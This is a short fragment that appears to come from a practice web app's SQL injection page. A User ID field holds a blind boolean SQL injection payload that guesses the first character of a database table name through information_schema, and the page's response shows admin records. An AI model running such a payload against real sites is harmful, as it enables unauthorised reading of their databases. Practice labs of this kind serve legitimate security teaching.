 User ID:
Submit
ID: 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 #
First name: admin
Surname: admin